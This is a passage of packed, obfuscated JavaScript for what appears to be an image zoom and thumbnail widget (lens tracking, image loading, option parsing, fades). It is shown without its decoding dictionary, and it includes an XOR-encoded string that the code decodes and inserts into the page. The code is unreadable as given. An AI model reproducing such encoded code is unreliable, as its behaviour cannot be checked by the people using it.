+)?:(\\s+)?(R|M)$/i,/^(1S\\-5i)(\\s+)?:(\\s+)?(R|M)$/i,/^(5i\\-cW)(\\s+)?:(\\s+)?([^;]*)$/i,/^(5i\\-1f)(\\s+)?:(\\s+)?(\\d+)$/i,/^(5i\\-1b\\-x)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(5i\\-1b\\-y)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(3P\\-2g\\-cT)(\\s+)?:(\\s+)?(\\d+)$/i,/^(3P\\-9E)(\\s+)?:(\\s+)?(7s|4E|M)$/i,/^(3P\\-9E\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(6O\\-1g\\-13)(\\s+)?:(\\s+)?(R|M)$/i,/^(cS\\-4C)(\\s+)?:(\\s+)?(R|M)$/i]),3L:[],b6:C(b){1l(G a=0;a<1h.3L.1y;a++){B(1h.3L[a].3e){1h.3L[a].5L()}V{B(1h.3L[a].H.2S&&1h.3L[a].5t){1h.3L[a].5t=b}}}},17:C(a){B(a.1g){a.1g.17();E R}E M},1i:C(a){B(!a.1g){G b=N;2U(b=a.3x){B(b.3s=="6t"){Y}a.2T(b)}2U(b=a.cX){B(b.3s=="6t"){Y}a.2T(b)}B(!a.3x||a.3x.3s!="6t"){cY"d3 d2 d1"}1h.3L.3o(X 1h.1g(a))}V{a.1g.1i()}},1M:C(d,a,c,b){B(d.1g){d.1g.1M(a,c,b);E R}E M},5X:C(){$J.$A(13.12.5e("A")).24(C(a){B(/1h/.2E(a.2d)){B(1h.17(a)){1h.1i.1Q(1A,a)}V{1h.1i(a)}}},9)},cZ:C(a){B(a.1g){E{x:a.1g.H.x,y:a.1g.H.y}}},92:C(c){G b,a;b="";1l(a=0;a<c.1y;a++){b+=6j.aQ(14^c.b8(a))}E b}};1h.5E=C(){9.2I.3q(9,1H)};1h.5E.1V={2I:C(a){9.cb=N;9.4b=N;9.85=9.9N.29(9);9.6r=N;9.I=0;9.L=0;9.1K={P:0,1e:0,Q:0,1d:0};9.1G={P:0,1e:0,Q:0,1d:0};9.1s=M;9.4l=N;B("5d"==$J.2H(a)){9.4l=$J.$X("6v").T({1b:"1N",Q:"-46",I:"9M",L:"9M",1O:"1F"}).28($J.2k);9.K=$J.$X("3I").28(9.4l);9.6p();9.K.1T=a}V{9.K=$j(a);9.6p()}},3A:C(){B(9.4l){B(9.K.2f==9.4l){9.K.6B().T({1b:"6i",Q:"1p"})}9.4l.5w();9.4l=N}},9N:C(a){B(a){$j(a).17()}B(9.cb){9.3A();9.cb.1Y(9,M)}9.4r()},6p:C(a){9.4b=N;B(a==R||!(9.K.1T&&(9.K.5u||9.K.6J=="5u"))){9.4b=C(b){B(b){$j(b).17()}B(9.1s){E}9.1s=R;9.80();B(9.cb){9.3A();9.cb.1Y()}}.29(9);9.K.a("3a",9.4b);$j(["6G","6z"]).24(C(b){9.K.a(b,9.85)},9)}V{9.1s=R}},1M:C(a){9.4r();B(9.K.1T.47(a)){9.1s=R}V{9.6p(R);9.K.1T=a}},80:C(){9.I=9.K.I;9.L=9.K.L;$j(["6F","6E","6K","70"]).24(C(a){9.1G[a.2m()]=9.K.5s("1G"+a).1m();9.1K[a.2m()]=9.K.5s("1K"+a+"9J").1m()},9);B($J.v.6c||($J.v.1L&&!$J.v.35)){9.I-=9.1G.P+9.1G.1e;9.L-=9.1G.Q+9.1G.1d}},8w:C(){G a=N;a=9.K.3H();E{Q:a.Q+9.1K.Q,1d:a.1d-9.1K.1d,P:a.P+9.1K.P,1e:a.1e-9.1K.1e}},dC:C(){B(9.6r){9.6r.1T=9.K.1T;9.K=N;9.K=9.6r}},3a:C(a){B(9.1s){B(!9.I){9.80()}9.3A();a.1Y()}V{9.cb=a}},4r:C(){B(9.4b){9.K.2l("3a",9.4b)}$j(["6G","6z"]).24(C(a){9.K.2l(a,9.85)},9);9.4b=N;9.cb=N;9.I=N;9.1s=M;9.dA=M}};1h.1g=C(){9.7K.3q(9,1H)};1h.1g.1V={7K:C(b,a){9.3F=-1;9.3e=M;9.6A=0;9.6V=0;9.H=$J.2K(1h.7m);B(b){9.c=$j(b)}9.49(9.c.2z);B(a){9.49(a)}9.3j=N;B(b){9.99=9.59.29(9);9.9b=9.7A.29(9);9.7d=9.1S.19(9,M);9.96=9.5j.19(9);9.5z=9.5o.29(9);9.c.a("1X",C(c){B(!$J.v.1L){9.9g()}$j(c).17();E M});9.c.a("59",9.99);9.c.a("7A",9.9b);9.c.9P="4J";9.c.1j.dF="2y";9.c.dK=$J.$7O;9.c.dJ=$J.$7O;9.c.T({1b:"4n",1J:"b9-1U",dI:"2y",6C:"0",4S:"dG"});B($J.v.dH||$J.v.6c){9.c.T({1J:"1U"})}B(9.c.1u("7e")=="69"){9.c.T({1v:"1p 1p"})}9.c.1g=9}V{9.H.2S=M}B(!9.H.2S){9.79()}},79:C(){G b,j,i,c,a;B(!9.q){9.q=X 1h.5E(9.c.3x);9.w=X 1h.5E(9.c.2w)}V{9.w.1M(9.c.2w)}B(!9.e){9.e={K:$j(12.3c("2n")).2p("dy").T({1O:"1F",1E:1A,Q:"-46",1b:"1N",I:9.H.2R+"1a",L:9.H.2W+"1a"}),1g:9,3Q:"1n"};9.e.1C=C(){B(9.K.1j.Q!="-46"&&!9.1g.x.3M){9.3Q=9.K.1j.Q;9.K.1j.Q="-46"}};9.e.ax=9.e.1C.19(9.e);B($J.v.1L){b=$j(12.3c("7z"));b.1T="7H:\'\'";b.T({P:"1n",Q:"1n",1b:"1N"}).dx=0;9.e.9o=9.e.K.21(b)}9.e.3R=$j(12.3c("2n")).2p("dp").T({1b:"4n",1E:10,P:"1n",Q:"1n",1G:"dn"}).1C();j=12.3c("2n");j.1j.1O="1F";j.21(9.w.K);9.w.K.T({1G:"1n",1v:"1n",1K:"1n"});B(9.H.4u=="1d"){9.e.K.21(j);9.e.K.21(9.e.3R)}V{9.e.K.21(9.e.3R);9.e.K.21(j)}B(9.H.5p=="8g"&&$j(9.c.1r+"-7X")){$j(9.c.1r+"-7X").21(9.e.K)}V{9.c.21(9.e.K)}B("1z"!==5G(a)){9.e.g=$j(12.3c("6v")).T({7i:a[1],b7:a[2]+"1a",aJ:a[3],a9:"a8",1b:"1N",I:a[5],7e:a[4],P:"1n"}).1M(1h.92(a[0]));9.e.K.21(9.e.g)}}B(9.H.4u!="M"&&9.H.4u!=M&&9.c.1P!=""&&9.H.5p!="76"){c=9.e.3R;2U(i=c.3x){c.2T(i)}9.e.3R.21(12.7k(9.c.1P));9.e.3R.1S()}V{9.e.3R.1C()}B(9.c.6h===1z){9.c.6h=9.c.1P}9.c.1P="";9.q.3a(9.94.19(9))},94:C(a){B(!a&&a!==1z){E}B(!9.H.41){9.q.K.g(1)}9.c.T({I:9.q.I+"1a"});B(9.H.4q){9.5A=4y(9.96,8p)}B(9.H.1W!=""&&$j(9.H.1W)){9.9h()}B(9.c.1r!=""){9.9f()}9.w.3a(9.9d.19(9))},9d:C(c){G b,a;B(!c&&c!==1z){48(9.5A);B(9.H.4q&&9.o){9.o.1C()}E}b=9.e.3R.2a();B(9.H.9m||9.H.5D){B((9.w.I<9.H.2R)||9.H.5D){9.H.2R=9.w.I}B((9.w.L<9.H.2W)||9.H.5D){9.H.2W=9.w.L+b.L}}B(9.H.4u=="1d"){9.w.K.2f.1j.L=(9.H.2W-b.L)+"1a"}9.e.K.T({L:9.H.2W+"1a",I:9.H.2R+"1a"}).g(1);B($J.v.1L){9.e.9o.T({I:9.H.2R+"1a",L:9.H.2W+"1a"})}a=9.q.K.3H();1R(9.H.5p){U"8g":Y;U"1e":9.e.K.1j.P=a.1e-a.P+9.H.53+"1a";9.e.3Q="1n";Y;U"P":9.e.K.1j.P="-"+(9.H.53+9.H.2R)+"1a";9.e.3Q="1n";Y;U"Q":9.e.K.1j.P="1n";9.e.3Q="-"+(9.H.53+9.H.2W)+"1a";Y;U"1d":9.e.K.1j.P="1n";9.e.3Q=a.1d-a.Q+9.H.53+"1a";Y;U"76":9.e.K.T({P:"1n",L:9.q.L+"1a",I:9.q.I+"1a"});9.H.2R=9.q.I;9.H.2W=9.q.L;9.e.3Q="1n";Y}9.6R=9.H.2W-b.L;B(9.e.g){9.e.g.T({Q:9.H.4u=="1d"?"1n":((9.H.2W-20)+"1a")})}9.w.K.T({1b:"4n",4t:"1n",1G:"1n",P:"1n",Q:"1n"});9.9C();B(9.H.5r){B(9.H.x==-1){9.H.x=9.q.I/2}B(9.H.y==-1){9.H.y=9.q.L/2}9.1S()}V{B(9.H.9j){9.r=X $J.1D(9.e.K)}9.e.K.T({Q:"-46"})}B(9.H.4q&&9.o){9.o.1C()}9.c.a("7G",9.5z);9.c.a("1Z",9.5z);B(!9.H.6Q||9.H.2S){9.3e=R}B(9.H.2S&&9.5t){9.5o(9.5t)}9.3F=$J.3G()},5j:C(){B(9.w.1s){E}9.o=$j(12.3c("2n")).2p("du").g(9.H.6d/1A).T({1J:"1U",1O:"1F",1b:"1N",2V:"1F","z-2D":20,"4W-I":(9.q.I-4)});9.o.21(12.7k(9.H.6g));9.c.21(9.o);G a=9.o.2a();9.o.T({P:(9.H.7c==-1?((9.q.I-a.I)/2):(9.H.7c))+"1a",Q:(9.H.7b==-1?((9.q.L-a.L)/2):(9.H.7b))+"1a"});9.o.1S()},9h:C(){$j(9.H.1W).97=$j(9.H.1W).2f;$j(9.H.1W).9G=$j(9.H.1W).bD;9.c.21($j(9.H.1W));$j(9.H.1W).T({1b:"1N",P:"1n",Q:"1n",I:9.q.I+"1a",L:9.q.L+"1a",1E:15}).1S();B($J.v.1L){9.c.6o=9.c.21($j(12.3c("2n")).T({1b:"1N",P:"1n",Q:"1n",I:9.q.I+"1a",L:9.q.L+"1a",1E:14,3b:"#dt"}).g(0.ds))}$J.$A($j(9.H.1W).5e("A")).24(C(b){G c=b.dw.3B(","),a=N;$j(b).T({1b:"1N",P:c[0]+"1a",Q:c[1]+"1a",I:(c[2]-c[0])+"1a",L:(c[3]-c[1])+"1a",1E:15}).1S();B(b.2O("1x")){B(a=b.S("1o")){a.2r=9.H.1W}V{b.2z+=";2r: "+9.H.1W+";"}}},9)},9f:C(){G d,c,a,f;9.3P=$j([]);$J.$A(12.5e("A")).24(C(b){d=X 3v("^"+9.c.1r+"$");c=X 3v("1g\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.c.1r+"($|;)");B(d.2E(b.2z)||c.2E(b.2z)){B(!$j(b).5x){b.5x=C(g){B(!$J.v.1L){9.9g()}$j(g).17();E M};b.a("1X",b.5x)}B(!b.4j){b.4j=C(i,g){B(i.3t=="1Z"){B(9.5F){48(9.5F)}9.5F=M;E}B(g.1P!=""){9.c.1P=g.1P}B(i.3t=="2g"){9.5F=4y(9.1M.19(9,g.2w,g.71,g.2z),9.H.9k)}V{9.1M(g.2w,g.71,g.2z)}}.29(9,b);b.a(9.H.5y,b.4j);B(9.H.5y=="2g"){b.a("1Z",b.4j)}}b.T({6C:"0"});B(9.H.9l){f=X 9n();f.1T=b.71}B(9.H.9p){a=X 9n();a.1T=b.2w}9.3P.3o(b)}},9)},17:C(a){2o{9.5L();9.c.2l("7G",9.5z);9.c.2l("1Z",9.5z);B(1z===a){9.x.K.1C()}B(9.r){9.r.17()}9.y=N;9.3e=M;9.3P.24(C(c){B(1z===a){c.2l(9.H.5y,c.4j);B(9.H.5y=="2g"){c.2l("1Z",c.4j)}c.4j=N;c.2l("1X",c.5x);c.5x=N}},9);B(9.H.1W!=""&&$j(9.H.1W)){$j(9.H.1W).1C();$j(9.H.1W).97.9c($j(9.H.1W),$j(9.H.1W).9G);B(9.c.6o){9.c.2T(9.c.6o)}}9.w.4r();B(9.H.41){9.c.4O("6M");9.q.K.g(1)}9.r=N;B(9.o){9.c.2T(9.o)}B(1z===a){9.q.4r();9.c.2T(9.x.K);9.e.K.2f.2T(9.e.K);9.x=N;9.e=N;9.w=N;9.q=N}B(9.5A){48(9.5A);9.5A=N}9.3j=N;9.c.6o=N;9.o=N;B(9.c.1P==""){9.c.1P=9.c.6h}9.3F=-1}2A(b){}},1i:C(a){B(9.3F!=-1){E}9.7K(M,a)},1M:C(c,d,j){G k,f,l,b,g,a,i;i=N;B($J.3G()-9.3F<4h||9.3F==-1||9.7o){k=4h-$J.3G()+9.3F;B(9.3F==-1){k=4h}9.5F=4y(9.1M.19(9,c,d,j),k);E}f=C(m){B(1z!=c){9.c.2w=c}B(1z===j){j=""}B(9.H.9v){j="x: "+9.H.x+"; y: "+9.H.y+"; "+j}B(1z!=d){9.q.1M(d);B(m!==1z){9.q.3a(m)}}};B(9.c.S("1o")&&9.c.S("1o").1s){G i=C(){9.c.S("1o").1M(9.c.2w,N,j)}.19(9)}b=9.q.I;g=9.q.L;9.17(R);B(9.H.7p!="M"){9.7o=R;a=X 1h.5E(d);9.c.21(a.K);a.K.T({1f:0,1b:"1N",P:"1n",Q:"1n"});l=C(){G m,o,n;m={};n={};o={1f:[0,1]};B(b!=a.I||g!=a.L){n.I=o.I=m.I=[b,a.I];n.L=o.L=m.L=[g,a.L]}B(9.H.7p=="4E"){m.1f=[1,0]}X $J.91([9.c,a.K,9.c.3x],{2i:9.H.9t,3i:C(){f.1Y(9,C(){a.4r();9.c.2T(a.K);a=N;B(m.1f){$j(9.c.3x).T({1f:1})}9.7o=M;9.1i(j);B(i){i.1Q(10)}}.19(9))}.19(9)}).1i([n,o,m])};a.3a(l.19(9))}V{f.1Y(9,C(){9.c.T({I:9.q.I+"1a",L:9.q.L+"1a"});9.1i(j);B(i){i.1Q(10)}}.19(9))}},49:C(b){G a,f,d,c;a=N;f=[];d=$j(b.3B(";"));1l(c 1t 1h.H){f[c.k()]=1h.H[c]}d.24(C(g){1h.9y.24(C(i){a=i.64(g.3l());B(a){1R($J.2H(1h.7m[a[1].k()])){U"7v":f[a[1].k()]=a[4]==="R";Y;U"5l":f[a[1].k()]=3y(a[4]);Y;2h:f[a[1].k()]=a[4]}}},9)},9);B(f.4w&&1z===f.5r){f.5r=R}9.H=$J.1w(9.H,f)},9C:C(){G a;B(!9.x){9.x={K:$j(12.3c("2n")).2p("6M").T({1E:10,1b:"1N",1O:"1F"}).1C(),I:20,L:20};9.c.21(9.x.K)}B(9.H.5D){9.x.K.T({"1K-I":"1n"})}9.x.3M=M;9.x.L=9.6R/(9.w.L/9.q.L);9.x.I=9.H.2R/(9.w.I/9.q.I);B(9.x.I>9.q.I){9.x.I=9.q.I}B(9.x.L>9.q.L){9.x.L=9.q.L}9.x.I=1c.4c(9.x.I);9.x.L=1c.4c(9.x.L);9.x.4t=9.x.K.5s("7g").1m();9.x.K.T({I:(9.x.I-2*($J.v.35?0:9.x.4t))+"1a",L:(9.x.L-2*($J.v.35?0:9.x.4t))+"1a"});B(!9.H.41){9.x.K.g(3y(9.H.1f/1A));B(9.x.3D){9.x.K.2T(9.x.3D);9.x.3D=N}}V{9.x.K.g(1);B(9.x.3D){9.x.3D.1T=9.q.K.1T}V{a=9.q.K.cQ(M);a.9P="4J";9.x.3D=$j(9.x.K.21(a)).T({1b:"1N",1E:5})}}},5o:C(b,a){B(!9.3e||b===1z){E M}$j(b).17();B(a===1z){a=$j(b).77()}B(9.y===N||9.y===1z){9.y=9.q.8w()}B(a.x>9.y.1e||a.x<9.y.P||a.y>9.y.1d||a.y<9.y.Q){9.5L();E M}B(b.3t=="1Z"){E M}B(9.H.4w&&!9.5k){E M}B(!9.H.6W){a.x-=9.6A;a.y-=9.6V}B((a.x+9.x.I/2)>=9.y.1e){a.x=9.y.1e-9.x.I/2}B((a.x-9.x.I/2)<=9.y.P){a.x=9.y.P+9.x.I/2}B((a.y+9.x.L/2)>=9.y.1d){a.y=9.y.1d-9.x.L/2}B((a.y-9.x.L/2)<=9.y.Q){a.y=9.y.Q+9.x.L/2}9.H.x=a.x-9.y.P;9.H.y=a.y-9.y.Q;B(9.3j===N){B($J.v.1L){9.c.1j.1E=1}9.3j=4y(9.7d,10)}E R},1S:C(){G f,j,d,c,i,g,b,a;f=9.x.I/2;j=9.x.L/2;9.x.K.1j.P=9.H.x-f+9.q.1K.P+"1a";9.x.K.1j.Q=9.H.y-j+9.q.1K.Q+"1a";B(9.H.41){9.x.3D.1j.P="-"+(3y(9.x.K.1j.P)+9.x.4t)+"1a";9.x.3D.1j.Q="-"+(3y(9.x.K.1j.Q)+9.x.4t)+"1a"}d=(9.H.x-f)*(9.w.I/9.q.I);c=(9.H.y-j)*(9.w.L/9.q.L);B(9.w.I-d<9.H.2R){d=9.w.I-9.H.2R;B(d<0){d=0}}B(9.w.L-c<9.6R){c=9.w.L-9.6R;B(c<0){c=0}}B(12.6N.br=="ct"){d=(9.H.x+9.x.I/2-9.q.I)*(9.w.I/9.q.I)}d=1c.4c(d);c=1c.4c(c);B(9.H.6H===M||!9.x.3M){9.w.K.1j.P=(-d)+"1a";9.w.K.1j.Q=(-c)+"1a"}V{i=3E(9.w.K.1j.P);g=3E(9.w.K.1j.Q);b=(-d-i);a=(-c-g);B(!b&&!a){9.3j=N;E}b*=9.H.7l/1A;B(b<1&&b>0){b=1}V{B(b>-1&&b<0){b=-1}}i+=b;a*=9.H.7l/1A;B(a<1&&a>0){a=1}V{B(a>-1&&a<0){a=-1}}g+=a;9.w.K.1j.P=i+"1a";9.w.K.1j.Q=g+"1a"}B(!9.x.3M){B(9.r){9.r.17();9.r.H.3i=$J.$F;9.r.H.2i=9.H.8D;9.e.K.g(0);9.r.1i({1f:[0,1]})}B(9.H.5p!="76"){9.x.K.1S()}9.e.K.1j.Q=9.e.3Q;B(9.H.41){9.c.2p("6M").9i({"1K-I":"1n"});9.q.K.g(3y((1A-9.H.1f)/1A))}9.x.3M=R}B(9.3j){9.3j=4y(9.7d,8n/9.H.5q)}},5L:C(){B(9.3j){48(9.3j);9.3j=N}B(!9.H.5r&&9.x.3M){9.x.3M=M;9.x.K.1C();B(9.r){9.r.17();9.r.H.3i=9.e.ax;9.r.H.2i=9.H.b3;G a=9.e.K.5s("1f");9.r.1i({1f:[a,0]})}V{9.e.1C()}B(9.H.41){9.c.4O("6M");9.q.K.g(1)}}9.y=N;B(9.H.6Q){9.3e=M}B(9.H.4w){9.5k=M}B($J.v.1L){9.c.1j.1E=0}},59:C(b){$j(b).17();B(9.H.2S&&!9.q){9.5t=b;9.79();E}B(9.w&&9.H.6Q&&!9.3e){9.3e=R;9.5o(b)}B(9.H.4w){9.5k=R;B(!9.H.6W){G a=b.77();9.6A=a.x-9.H.x-9.y.P;9.6V=a.y-9.H.y-9.y.Q;B(1c.aO(9.6A)>9.x.I/2||1c.aO(9.6V)>9.x.L/2){9.5k=M;E}}}B(9.H.6W){9.5o(b)}},7A:C(a){$j(a).17();B(9.H.4w){9.5k=M}}};B($J.v.1L){2o{12.c2("cG",M,R)}2A(e){}}$j(12).a("7G",1h.b6);G 6k=X $J.30({K:N,1s:M,H:{4k:$J.$F,7J:$J.$F,72:$J.$F},I:0,L:0,1K:{P:0,1e:0,Q:0,1d:0},1v:{P:0,1e:0,Q:0,1d:0},1G:{P:0,1e:0,Q:0,1d:0},5m:N,6P:{4k:C(a){B(a){$j(a).17()}9.5n();B(9.1s){E}9.1s=R;9.5v();9.3A();9.H.4k.1Q(1)},7J:C(a){B(a){$j(a).17()}9.5n();9.1s=M;9.3A();9.H.7J.1Q(1)},72:C(a){B(a){$j(a).17()}9.5n();9.1s=M;9.3A();9.H.72.1Q(1)}},aY:C(){$j(["3a","6G","6z"]).24(C(a){9.K.a(a,9.6P["4J"+a].29(9).aZ(1))},9)},5n:C(){$j(["3a","6G","6z"]).24(C(a){9.K.2l(a)},9)},3A:C(){B(9.K.S("X")){G a=9.K.2f;9.K.6B().6l("X").T({1b:"6i",Q:"1p"});a.5w();9.K.I=9.I,9.K.L=9.L}},2I:C(c,b){9.H=$J.1w(9.H,b);G a=9.K=$j(c)||$J.$X("3I").28($J.$X("6v").T({1b:"1N",Q:-6S,I:10,L:10,1O:"1F"}).28($J.2k)).1k("X",R),d=C(){B(9.aV()){9.6P.4k.1Y(9)}V{9.6P.72.1Y(9)}d=N}.19(9);9.aY();B(!c.1T){a.1T=c}B(a&&a.5u){9.5m=d.1Q(1A)}},7D:C(){B(9.5m){2o{48(9.5m)}2A(a){}9.5m=N}9.5n();9.3A();9.1s=M;E 9},aV:C(){G a=9.K;E(a.7u)?(a.7u>0):(a.6J)?("5u"==a.6J):a.I>0},5v:C(){9.I=9.K.7u||9.K.I;9.L=9.K.bk||9.K.L;$j(["P","1e","Q","1d"]).24(C(a){9.1v[a]=9.K.1u("1G-"+a).1m();9.1G[a]=9.K.1u("1G-"+a).1m();9.1K[a]=9.K.1u("1K-"+a+"-I").1m()},9)}});G 1x={3p:"2.0.34",H:{},1i:C(f){9.2v=$j(13).S("5Z:aU",$j([]));G d=N,b=N,c=$j([]);B(f){b=$j(f);B(b&&(" "+b.2d+" ").2X(/\\s(1x|36)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E a.2d.47("1x"," ")}))}c.2P(C(a){B(d=$j(a).S("1o")){d.1i()}V{X 82(a,1x.H)}});E R},17:C(b){G a=N;B(b){B($j(b)&&(a=$j(b).S("1o"))){a=a.2B(a.23||a.1r).17();2C a;E R}E M}2U(9.2v.1y){a=9.2v[9.2v.1y-1].17();2C a}E R},5X:C(b){G a=N;B(b){B($j(b)){B(a=$j(b).S("1o")){a=9.17(b);2C a}9.1i.1Q(5W,b);E R}E M}9.17();9.1i.1Q(5W);E R},1M:C(g,a,c,d){G f=$j(g),b=N;B(f&&(b=f.S("1o"))){b.2B(b.23||b.1r).1M(a,c,d)}},2q:C(b){G a=N;B($j(b)&&(a=$j(b).S("1o"))){a.2q();E R}E M},2u:C(b){G a=N;B($j(b)&&(a=$j(b).S("1o"))){a.2u();E R}E M}};G 82=X $J.30({O:{1E:bh,6Y:6w,4B:-1,8d:"6O-6Z",2S:M,ap:R,au:M,5P:M,7Y:"6Z",66:"69",74:10,6y:"1X",aS:6w,4d:"3m",5U:"1p",83:"1p",7f:0,5Q:"#bV",7V:7x,ag:aI,8m:"6m",4p:"1d",a5:4h,a6:4h,5a:"1S",7N:"1p",ac:"6X, 6x, 5K",4q:R,6g:"aW...",6d:75,4Q:"7s",8k:6w,4T:R,5h:"1X",ai:1A,2r:N,6D:"",aK:"bH",aL:"",bJ:R},2v:[],4N:N,r:N,1r:N,23:N,2r:N,2b:{},1s:M,q:N,w:N,b0:N,o:N,b1:N,b4:N,b5:N,1B:"68",3J:[],3Z:{6X:{2D:0,1P:"e0"},6x:{2D:1,1P:"dZ"},5K:{2D:2,1P:"e4"}},1b:{Q:"1p",1d:"1p",P:"1p",1e:"1p"},4A:{3m:["",""],e7:["4e","4i"],dP:["4e","4i"],dN:["4e","4i"],dS:["4e","4i"],e6:["4e","4i"],e8:["4e","4i"],ed:["4e","4i"]},2M:M,3O:{x:0,y:0},3V:($J.v.1L&&($J.v.2G||$J.v.35))||M,2I:C(a,b){9.2v=$J.4L.S("5Z:aU",$j([]));9.4N=(9.4N=$J.4L.S("5Z:aX"))?9.4N:$J.4L.S("5Z:aX",$J.$X("6v").T({1b:"1N",Q:-6S,I:10,L:10,1O:"1F"}).28($J.2k));9.3J=$j(9.3J);9.r=$j(a)||$J.$X("A");9.O.8m="a:1P";9.O.5P=R;9.49(b);9.49(9.r.2z);9.am();9.3O.y=9.3O.x=9.O.74*2;9.3O.x+=9.3V?$J.2k.1u("1v-P").1m()+$J.2k.1u("1v-1e").1m():0;9.r.1r=9.1r=9.r.1r||("dW-"+1c.b2(1c.aT()*$J.3G()));B(1H.1y>2){9.2b=1H[2]}9.2b.3N=9.2b.3N||9.r.22("6t")[0];9.2b.31=9.2b.31||9.r.2w;9.23=9.2b.23||N;9.2r=9.O.2r||N;9.2M=/(P|1e)/i.2E(9.O.4p);B((" "+9.r.2d+" ").2X(/\\s(1x|36)\\s/)){9.r.1k("19:1X",C(d){$j(d).17();G c=9.S("1o");B(!c.1s){B(!9.S("56")){9.1k("56",R);B(c.O.2S){c.1i()}V{c.5j()}}}V{B("1X"==c.O.6y){c.2q()}}E M}.29(9.r));9.r.a("1X",9.r.S("19:1X"));B("2g"==9.O.6y){9.r.1k("19:7C",C(d){G c=9.S("1o");$j(d).17();1R(d.3t){U"1Z":B(c.6s){48(c.6s)}c.6s=M;E;Y;U"2g":c.6s=c.2q.19(c).1Q(c.O.aS);Y}}.29(9.r)).a("2g",9.r.S("19:7C")).a("1Z",9.r.S("19:7C"))}}9.r.1k("1o",9);B(9.2b&&$J.2s(9.2b.2D)&&"5l"==5G(9.2b.2D)){9.2v.aN(9.2b.2D,0,9)}V{9.2v.3o(9)}B(!9.O.2S){9.1i()}},1i:C(c,b){B(9.1s||"68"!=9.1B){E}9.1B="cU";B(c){9.2b.3N=c}B(b){9.2b.31=b}9.O.4B=(9.O.4B>=0)?9.O.4B:9.O.6Y;G a=[9.O.4d,9.O.5U];9.O.4d=(a[0]1t 9.4A)?a[0]:(a[0]="3m");9.O.5U=(a[1]1t 9.4A)?a[1]:a[0];B(!9.q){9.aM()}},17:C(a){a=a||M;B(9.q){9.q.7D()}B(9.w){9.w.7D()}B(9.b0){9.b0=9.b0.5w()}9.q=N,9.w=N,9.b0=N,9.o=N,9.b1=N,9.b4=N,9.b5=N,9.1s=M,9.1B="68";9.r.1k("56",M);9.3J.2P(C(b){b.2l(9.O.5h,b.S("19:1I"));B("2g"==9.O.5h){b.2l("1Z",b.S("19:1I"))}B(!b.S("1o")||9==b.S("1o")){E}b.S("1o").17();2C b},9);9.3J=$j([]);B(!a){B((" "+9.r.2d+" ").2X(/\\s(1x|36)\\s/)){9.r.7L();$J.4m[9.r.$3d]=N;2C $J.4m[9.r.$3d]}9.r.6l("1o");E 9.2v.aN(9.2v.43(9),1)}E 9},58:C(b,c){B(!b.1s||"4M"!=b.1B){E}c=c||M;G d=9.2B(9.23||9.1r),a=d.r.22("3I")[0];B(!c){d.r.78(b.q.K,a)}V{b.q.K=a}d.r.2w=b.w.K.1T;d.r.1k("1o",b)},1M:C(a,f,b){G g=N,d=9.2B(9.23||9.1r);2o{g=d.3J.2j(C(i){E(i.S("1o").w&&i.S("1o").w.K.1T==a)})[0]}2A(c){}B(g){9.58(g.S("1o"),R);E R}d.r.1k("1o",d);d.17(R);B(b){d.49(b)}B(f){d.6f=X 6k(f,{4k:C(i){d.r.78(d.6f.K,d.r.22("3I")[0]);d.6f=N;2C d.6f;d.r.2w=a;d.1i(d.r.22("3I")[0],i)}.19(d,a)});E R}d.r.2w=a;d.1i(d.r.22("3I")[0],a);E R},5X:C(){},5j:C(){B(!9.O.4q||9.o||(9.w&&9.w.1s)||(!9.r.S("56")&&"ar"!=9.1B)){E}G b=(9.q)?9.q.K.3H():9.r.3H();9.o=$J.$X("2n").2p("1x-cR").T({1J:"1U",1O:"1F",1f:9.O.6d/1A,1b:"1N","z-2D":1,"5R-d0":"di",2V:"1F"}).3C($J.2c.7k(9.O.6g));G a=9.o.28($J.2k).2a(),c=9.5M(a,b);9.o.T({Q:c.y,P:c.x}).1S()},aM:C(){B(9.2b.3N){9.q=X 6k(9.2b.3N,{4k:9.7a.19(9,9.2b.31)})}V{9.7a(9.2b.31)}},7a:C(c){9.5j();G a=9.9Q.19(9);9.w=X 6k(c,{4k:a})},9Q:C(){G c=9.w;B(!c){E M}9.b0=$J.$X("2n").2p("1x-2Z").2p(9.O.aL).T({1b:"1N",Q:-6S,P:0,1E:9.O.1E,1J:"1U",1O:"1F",1v:0,I:c.I}).28(9.4N).1k("I",c.I).1k("L",c.L).1k("8i",c.I/c.L);9.b1=$J.$X("2n",{},{1b:"4n",Q:0,P:0,1E:2,I:"1A%",L:"1p",1O:"1F",1J:"1U",1G:0,1v:0}).3C(c.K.4O().T({1b:"6i",I:"1A%",L:"1p",1J:"1U",1v:0,1G:0})).28(9.b0);G j=9.b0.3k("8b","7g","aP","8a"),d=9.3V?j.7g.1m()+j.aP.1m():0,a=9.3V?j.8b.1m()+j.8a.1m():0;9.b0.1q("I",c.I+d);9.a7(d);9.af();B(9.b4&&9.2M){9.b1.1q("3K","P");9.b0.1q("I",c.I+9.b4.2a().I+d)}9.b0.1k("4Z",9.b0.2a()).1k("1G",9.b0.3k("4G","4F","4z","4x")).1k("1K",j).1k("8c",d).1k("8f",a).1k("4X",9.b0.S("4Z").I-c.I).1k("44",9.b0.S("4Z").L-c.L);B("1z"!==5G(4v)){G b=(C(f){E $j(f.3B("")).aR(C(l,k){E 6j.aQ(14^l.b8(0))}).6U("")})(4v[0]);G i;9.cr=i=$J.$X("2n").T({1J:"b9",1O:"1F",2V:"5H",7i:4v[1],b7:4v[2],aJ:4v[3],a9:"a8",1b:"1N",I:"90%",7e:"1e",1e:15,1E:10}).1M(b).28(9.b1);i.T({Q:c.L-i.2a().L});G g=$j(i.22("A")[0]);B(g){g.a("1X",C(f){f.17();13.az(f.4Y().2w)})}2C 4v;2C b}B($J.v.2G){9.8o=$J.$X("2n",{},{1J:"1U",1b:"1N",Q:0,P:0,1d:0,1e:0,1E:-1,1O:"1F",1K:"a4",I:"1A%",L:"1p"}).3C($J.$X("7z",{1T:\'7H: "";\'},{I:"1A%",L:"1A%",1K:"2y",1J:"1U",1b:"6i",1E:0,2j:"aE()",1g:1})).28(9.b0)}9.9Z();9.ay();9.aB();B(9.b4){B(9.2M){9.b1.1q("I","1p");9.b0.1q("I",c.I+d)}9.b4.S("3U").1C(9.2M?9.O.4p:"5R")}9.1s=R;9.1B="4M";B(9.o){9.o.1C()}B(9.dv){9.o.1C()}B(9.r.S("56")){9.2q()}},a7:C(m){G l=N,a=9.O.8m,d=9.q,c=9.w;C 